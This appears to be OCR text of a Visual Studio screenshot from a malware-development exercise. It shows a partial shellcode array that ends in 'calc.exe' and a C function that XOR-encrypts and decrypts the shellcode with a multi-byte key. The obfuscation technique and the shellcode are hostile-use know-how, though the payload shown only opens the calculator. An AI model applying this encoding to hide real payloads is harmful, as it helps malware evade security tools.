 File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search XorByOneKey Sign in
Debug x64 Local Windows Debugger GitHub Copilot
main.c*
XorByMultiKeys (Global Scope) main()
"\x01\xd6\x4d\x31\xc9\x48\x31\xc0\xac\x41\xc1\xc9\x0d\x41"
"\x01\xc1\x38\xe0\x75\xf1\x4c\x03\x4c\x24\x08\x45\x39\xd1"
"\x75\xd8\x58\x44\x8b\x40\x24\x49\x01\xd0\x66\x41\x8b\x0c"
"\x48\x44\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04\x88\x48\x01"
"\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58\x41\x59\x41\x5a"
"\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41\x59\x5a\x48\x8b"
"\x12\xe9\x57\xff\xff\xff\x5d\x48\xba\x01\x00\x00\x00\x00"
"\x00\x00\x00\x48\x8d\x8d\x01\x01\x00\x00\x41\xba\x31\x8b"
"\x6f\x87\xff\xd5\xbb\xf0\xb5\xa2\x56\x41\xba\xa6\x95\xbd"
"\x9d\xff\xd5\x48\x83\xc4\x28\x3c\x06\x7c\x0a\x80\xfb\xe0"
"\x75\x05\xbb\x47\x13\x72\x6f\x6a\x00\x59\x41\x89\xda\xff"
"\xd5\x63\x61\x6c\x63\x2e\x65\x78\x65\x00";
unsigned char keys[] = { 0x04, 0x0d, 0x0e, 0x01 };
VOID XorByMultiKeys(PBYTE pOurShellCode, SIZE_T sOurShellCodeSize, PBYTE bKeys, SIZE_T skeySize) {
for (int i = 0, j = 0; i < sOurShellCodeSize; i++, j++) {
if (j >= skeySize) {
j = 0;
}
pOurShellCode[i] = pOurShellCode[i] ^ bKeys[j];
}
}
2
int main() {
printf("[i] ShellCode Address : 0x%p \n", OurShellCode);
printf("[i] Press <Enter> to Encrypt .....");
getchar();
XorByMultiKeys(OurShellCode, sizeof(OurShellCode), keys, sizeof(keys));
printf("[i] Press <Enter> to Decrypt .....");
getchar();
120 % No issues found Ln: 50 Ch: 11 Col: 14 TABS CRLF
Solution Explorer
Search Solution Explorer (Ctrl+;)
Solution 'XorByOneKey' (3 of 3 projects)
XorByIKey
XorByMultiKeys
References
External Dependencies
Header Files
Resource Files
Source Files
main.c
XorByOneKey
Solution Explorer Resource View
Diagnostic Tools